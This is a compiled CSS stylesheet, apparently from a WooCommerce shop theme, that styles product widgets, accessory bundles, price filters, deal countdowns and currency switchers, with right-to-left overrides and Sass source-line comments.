.image-lazy-loading .widget-banner .image.image-loaded:after, .image-lazy-loading .widget-banner .image-wrapper.image-loaded:after, .image-lazy-loading .widget-products .image.image-loaded:after, .image-lazy-loading .widget-products .image-wrapper.image-loaded:after, .image-lazy-loading .widget-blog .image.image-loaded:after, .image-lazy-loading .widget-blog .image-wrapper.image-loaded:after {
  display: none;
}

/* line 2411, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .media-left {
  width: 100px;
  padding: 0;
}
/* line 2415, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .media-body {
  padding-left: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .accessoriesproducts .media-body {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 2419, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessoriesproducts-wrapper.loading {
  position: relative;
}
/* line 2421, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessoriesproducts-wrapper.loading:before {
  position: absolute;
  overflow: hidden;
  text-align: center;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  width: 99%;
  height: 100%;
  top: 0;
  left: 0;
  content: "";
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 1;
}
/* line 2439, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .total-price-wrapper .total-price {
  display: block;
  font-size: 25px;
  font-weight: 700;
  color: #dab26d;
}
/* line 2447, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessories-products-wrapper .product-item {
  position: relative;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 2450, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessories-products-wrapper .product-item.is-disable {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 2452, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessories-products-wrapper .product-item.is-disable:before {
  display: none;
}
/* line 2456, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessories-products-wrapper .product-item:before {
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: -9px;
  position: absolute;
}
/* line 2466, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessories-products-wrapper .product-item:first-child:before {
  display: none;
}
/* line 2472, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .accessories-products-wrapper .accessory-add-product {
  position: relative;
  left: 50%;
}
/* line 2477, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .add-all-items-to-cart-wrapper {
  margin-top: 20px;
}
/* line 2479, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .add-all-items-to-cart-wrapper button.button {
  background: #dab26d;
  color: #ffffff;
  border-color: #dab26d;
}
/* line 2483, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .add-all-items-to-cart-wrapper button.button:hover {
  color: #dab26d;
  background: transparent;
}
/* line 2488, ../../../sass/template/_woocommerce.scss */
.accessoriesproducts .add-all-items-to-cart-wrapper button.button.loading:after {
  top: auto;
}

/* line 2497, ../../../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav {
  top: 50%;
  width: 100%;
}
/* line 2500, ../../../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 0;
  right: inherit;
}
/* line 2504, ../../../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav span {
  font-size: 35px;
}
/* line 2509, ../../../sass/template/_woocommerce.scss */
.quickview-container .woocommerce-variation-add-to-cart .pull-left.qty {
  line-height: 1;
}

/* 7. woocommerce widgets */
/* line 1, ../../../sass/template/_woocommerce-widgets.scss */
.row-products {
  margin-bottom: 30px;
}

/* line 4, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce .widget_layered_nav ul li {
  line-height: 50px;
  border-bottom: 1px solid #ececec;
}
/* line 7, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce .widget_layered_nav ul li:last-child {
  border: none;
}

/* line 14, ../../../sass/template/_woocommerce-widgets.scss */
.widget-products .tab-content .ajax-loading {
  background: url("../../../images/loading.gif") center center no-repeat #fff;
}

/* line 21, ../../../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories {
  padding: 0;
  list-style: none;
  margin: 0;
}
/* line 25, ../../../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories a {
  line-height: 2;
}
/* line 27, ../../../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories a:hover {
  color: #222222;
}
/* line 31, ../../../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories .children {
  list-style: none;
  padding-left: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget_product_categories .product-categories .children {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 36, ../../../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories .current-cat > a {
  color: #222222;
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
/* line 47, ../../../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_wrapper {
  overflow: hidden;
}
/* line 51, ../../../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_amount .price_label {
  font-weight: 500;
  display: inline-block;
  float: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget_price_filter .price_slider_amount .price_label {
  float: left;
}
/* line 57, ../../../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget_price_filter .ui-slider {
  text-align: right;
}
/* line 60, ../../../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  background: #dddddd;
}
/* line 65, ../../../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  width: 18px;
  height: 18px;
  border-radius: 0 !important;
  cursor: pointer;
  top: -7px;
}
/* line 74, ../../../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eaeaea;
  height: 4px;
  margin: 5px 10px 20px;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
/* line 84, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget {
  padding: 0;
  list-style: none;
}
/* line 87, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li,
.woocommerce ul.product_list_widget .widget-product {
  clear: both;
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #ececec;
}
/* line 93, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li:last-child,
.woocommerce ul.product_list_widget .widget-product:last-child {
  border: none;
  margin: 0;
}
/* line 97, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li .review,
.woocommerce ul.product_list_widget .widget-product .review {
  clear: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce ul.product_list_widget li .review, .rtl
.woocommerce ul.product_list_widget .widget-product .review {
  clear: right;
}
/* line 100, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li img,
.woocommerce ul.product_list_widget .widget-product img {
  margin-left: 0;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce ul.product_list_widget li img, .rtl
.woocommerce ul.product_list_widget .widget-product img {
  margin-right: 0;
  margin-left: inherit;
}
@media (min-width: 1199px) {
  /* line 100, ../../../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img,
  .woocommerce ul.product_list_widget .widget-product img {
    width: 70px;
    height: auto;
    margin-right: 15px;
    float: left;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    margin-left: 15px;
    margin-right: inherit;
  }
  /* line 11, ../../../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    float: right;
  }
}
@media (max-width: 1199px) {
  /* line 100, ../../../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img,
  .woocommerce ul.product_list_widget .widget-product img {
    width: 50px;
    height: auto;
    margin-right: 8px;
    float: left;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    margin-left: 8px;
    margin-right: inherit;
  }
  /* line 11, ../../../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    float: right;
  }
}
@media (max-width: 767px) {
  /* line 100, ../../../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img,
  .woocommerce ul.product_list_widget .widget-product img {
    margin-right: 10px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img, .rtl
  .woocommerce ul.product_list_widget .widget-product img {
    margin-left: 10px;
    margin-right: inherit;
  }
}
/* line 117, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget .woocs_price_code {
  color: #dab26d;
  font-weight: 600;
}

/* line 127, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block {
  padding: 25px 15px;
  border-bottom: 1px solid #ececec;
  margin-top: 0;
}
/* line 131, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block:last-child {
  border-bottom: none;
}
/* line 134, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .image {
  padding: 0;
}
@media (min-width: 1199px) {
  /* line 134, ../../../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .image {
    width: 150px;
    height: auto;
  }
}
@media (max-width: 1199px) {
  /* line 134, ../../../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .image {
    width: 100px;
    height: auto;
  }
}
/* line 144, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .price {
  margin-bottom: 10px;
  text-align: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .price {
  text-align: right;
}
/* line 148, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom {
  min-height: 40px;
}
/* line 150, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart {
  display: inline-block;
  background-color: #dab26d;
  display: inline-block;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
}
/* line 155, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart a {
  min-width: 135px;
  padding: 5px;
  display: block;
  text-align: left;
}
/* line 161, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart:hover {
  background-color: #222222;
}
/* line 164, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: #fff;
  margin-right: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 172, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  font-size: 12px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Montserrat Light";
  padding-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  padding-left: 10px;
  padding-right: inherit;
}
@media (max-width: 991px) {
  /* line 181, ../../../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
    display: none !important;
  }
  /* line 184, ../../../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    display: block !important;
    line-height: 32px;
    padding-right: 0;
    text-align: center;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    padding-left: 0;
    padding-right: inherit;
  }
}
/* line 195, ../../../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .name {
  font-weight: 400;
  margin-top: 0;
  height: 42px;
  overflow: hidden;
}

/*------------------------------------*\
    Product Special Widget
\*------------------------------------*/
/* line 207, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff;
}
/* line 211, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child {
  padding: 0;
}
/* line 213, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .image {
  max-width: 60%;
  position: relative;
  margin: 0;
  margin-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product:first-child .image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 218, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .image .first-order {
  width: 32px;
  height: 32px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #dab26d;
  padding: 5px 11px;
  z-index: 99;
  color: #fff;
  font-weight: 900;
}
/* line 230, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .media-body {
  max-width: 40%;
  float: none;
  padding: 0;
}
/* line 236, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .media-body {
  padding: 0 10px 10px 40px;
}
/* line 239, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .order {
  width: 32px;
  background: #DADADA;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  color: #6A6A6A;
  font-weight: 900;
  padding: 0 10px;
}
/* line 249, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .order span {
  position: relative;
  top: 50%;
  margin-top: -10px;
  display: block;
}
/* line 256, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .review {
  clear: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product .review {
  clear: right;
}
/* line 259, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .rating {
  margin-bottom: 25px;
}
/* line 262, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .star-rating {
  margin: 0;
}
/* line 265, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .name {
  font-size: 14px;
  font-weight: 400;
}
/* line 269, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .price {
  text-align: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product .price {
  text-align: right;
}
/* line 271, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .price > * {
  color: #000;
}
/* line 275, ../../../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product.last {
  background: #F5F5F5;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
/* line 286, ../../../sass/template/_woocommerce-widgets.scss */
.apus-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-sidebar .product_list_widget .image {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 294, ../../../sass/template/_woocommerce-widgets.scss */
.woo-deals.widget-content {
  padding-bottom: 0 !important;
}
/* line 297, ../../../sass/template/_woocommerce-widgets.scss */
.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: "Open Sans", sans-serif;
  font-size: 10px;
}
/* line 302, ../../../sass/template/_woocommerce-widgets.scss */
.woo-deals .time {
  padding: 18px 0;
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.64);
}
/* line 311, ../../../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  text-align: center;
}
/* line 315, ../../../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details {
  display: inline-block;
  background: #555857;
  padding: 10px 8px;
  color: #fff;
  margin: 0 2.5px;
  position: relative;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}
/* line 324, ../../../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details:before {
  display: block;
  width: 100%;
  height: 1px;
  background: #1e1f1f;
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
}
/* line 334, ../../../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details > b {
  display: block;
  font-size: 18px;
  font-weight: 600;
}

/* line 346, ../../../sass/template/_woocommerce-widgets.scss */
.vertical-menu .product-block.product-list .image {
  width: 70px;
  height: auto;
}

/*------------------------------------*\
    Widget currency-switcher
\*------------------------------------*/
/* line 355, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form {
  min-width: 100px;
}
/* line 357, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form .dd-select {
  background: #fff !important;
  border: none;
  border-radius: 0;
}
/* line 362, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form ul.dd-options {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 366, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form ul.dd-options li {
  padding: 0;
  border: none;
}

/* line 373, ../../../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-desc {
  display: none;
}
/* line 376, ../../../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher a.dd-option,
.widget-woocommerce-currency-switcher .dd-selected {
  padding: 5px 10px !important;
}
/* line 380, ../../../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher label {
  line-height: 100%;
  float: left;
  margin: 0;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget-woocommerce-currency-switcher label {
  float: right;
}
/* line 385, ../../../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer {
  border: none !important;
  margin: 0 !important;
}
/* line 388, ../../../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer:before {
  font-family: FontAwesome;
  position: absolute;
  line-height: 100%;
  right: 0;
  bottom: -4px;
}
/* line 396, ../../../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before {
  content: "\f107";
}
/* line 401, ../../../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before {
  content: "\f106";
}

/* line 410, ../../../sass/template/_woocommerce-widgets.scss */
.widget-products .owl-carousel .product-wrapper {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 415, ../../../sass/template/_woocommerce-widgets.scss */
.widget-products .carousel-controls {
  position: absolute;
  right: 0;
  top: -35px;
  width: 100%;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .widget-products .carousel-controls {
  left: 0;
  right: auto;
}
/* line 420, ../../../sass/template/_woocommerce-widgets.scss */
.widget-products .carousel-controls.carousel-controls-v4 {
  width: 50px;
}

/* line 428, ../../../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading {
  background: #fff;
  text-align: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget-productcats.style2 .widget-heading {
  text-align: right;
}
/* line 431, ../../../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading .widget-title {
  border-bottom: 1px solid #ececec;
  font-size: 24px;
}
/* line 435, ../../../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading .nav-tabs {
  float: right;
  margin: -44px 0 0;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget-productcats.style2 .widget-heading .nav-tabs {
  float: left;
}

/* line 443, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 447, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list .media-left,
.apus-products-list .media > .pull-left {
  padding-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-products-list .media-left, .rtl
.apus-products-list .media > .pull-left {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 451, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list .image {
  display: block;
  margin: 0;
  width: 80px;
  max-width: 100%;
}
/* line 457, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list .rating {
  display: inline-block;
}
/* line 461, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list .name {
  text-transform: uppercase;
}
/* line 466, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list li {
  padding: 0 0 18px;
  margin: 0 0 18px;
  border-bottom: 1px solid #ececec;
}
/* line 470, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list li:last-child {
  border: 0;
  margin-bottom: 0;
}
/* line 475, ../../../sass/template/_woocommerce-widgets.scss */
.apus-products-list .list-default {
  padding: 0;
  margin: 0;
  border: none;
}

/* line 483, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper {
  margin: 0 0 40px;
  border-bottom: 1px solid #ececec;
}
/* line 486, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .widget-title {
  display: inline-block;
  border: none;
  margin: 0px;
}
/* line 490, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .widget-title:after {
  display: none;
}
/* line 493, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .widget-title span {
  margin: 0 0 -1px;
}
/* line 497, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .tabs-product1 {
  float: right;
  border: none;
  margin-bottom: 0;
  padding-left: 0px;
  margin-right: 55px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget-bestsellertabs .widget-title-wrapper .tabs-product1 {
  float: left;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-bestsellertabs .widget-title-wrapper .tabs-product1 {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-bestsellertabs .widget-title-wrapper .tabs-product1 {
  margin-left: 55px;
  margin-right: inherit;
}
/* line 503, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li {
  bottom: 4px;
  padding: 0;
}
/* line 506, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li a {
  padding: 10px 25px;
  color: #222222;
  font-size: 14px;
}
/* line 510, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li a:after {
  display: none;
}
/* line 516, ../../../sass/template/_woocommerce-widgets.scss */
.widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li.active a, .widget-bestsellertabs .widget-title-wrapper .tabs-product1 > li:active a {
  color: #dab26d;
}

/* line 528, ../../../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-title-wrapper .widget-title {
  display: none;
}
/* line 532, ../../../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-title-wrapper .nav.tabs-product1 > li {
  padding: 0 50px 0 0;
}
/* line 534, ../../../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-title-wrapper .nav.tabs-product1 > li a {
  color: #222222;
}

/* line 545, ../../../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs .widget-title {
  display: none;
}

/* line 550, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title {
  font-size: 15px;
  color: #fff;
  background: #000;
  padding: 14px 40px;
  margin: 0;
  text-transform: uppercase;
}
/* line 557, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title .icon {
  margin-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .sub-categories .sub-title .icon {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 560, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title .pull-right {
  margin-top: 3px;
}
/* line 564, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square {
  padding: 15px 40px;
  background: #f5f5f5;
}
/* line 568, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li > a {
  color: #555555;
}
/* line 570, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li > a:before {
  background: #555555;
}
/* line 576, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li:hover > a, .sub-categories > .list-square > li.active > a {
  color: #222222;
}
/* line 578, ../../../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li:hover > a:before, .sub-categories > .list-square > li.active > a:before {
  background: #222222;
}

/* line 588, ../../../sass/template/_woocommerce-widgets.scss */
.times {
  position: relative;
  text-align: center;
}
/* line 591, ../../../sass/template/_woocommerce-widgets.scss */
.times > * {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
}
/* line 596, ../../../sass/template/_woocommerce-widgets.scss */
.times > * span {
  font-size: 25px;
  text-align: center;
  width: 59px;
  height: 59px;
  line-height: 58px;
  display: block;
  font-weight: 600;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #f0f0f0;
  color: #222222;
}

/* line 612, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .widget-title-wrapper {
  display: none;
}
/* line 618, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .product.products-grid {
  margin: 0 0 20px !important;
}
/* line 621, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .timer-wrapper {
  padding: 30px 0 0;
}
/* line 624, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .timer-wrapper .times > * {
  margin: 0 5px;
  display: inline-block;
}
/* line 627, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .timer-wrapper .times > * span {
  margin-bottom: 8px;
}
/* line 635, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .product-price .price del .woocommerce-Price-amount {
  font-size: 18px;
  font-weight: 400;
}
/* line 638, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .product-price .price del .woocommerce-Price-amount .woocommerce-Price-currencySymbol {
  font-size: 13px;
  position: relative;
  bottom: -2px;
}
/* line 646, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .product-price .price ins .woocommerce-Price-amount {
  font-size: 32px;
  font-weight: 700;
}
/* line 649, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .product-price .price ins .woocommerce-Price-amount .woocommerce-Price-currencySymbol {
  font-size: 18px;
  position: relative;
  top: -10px;
}
/* line 658, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .products-grid.product {
  border: 1px solid #ececec;
  padding-bottom: 20px;
}
/* line 664, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 .product-info .product-title {
  float: left;
  padding: 25px 0 0 40px;
}
/* line 667, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 .product-info .product-title .name {
  font-size: 18px;
  font-family: "Vollkorn", serif;
  font-style: italic;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
}
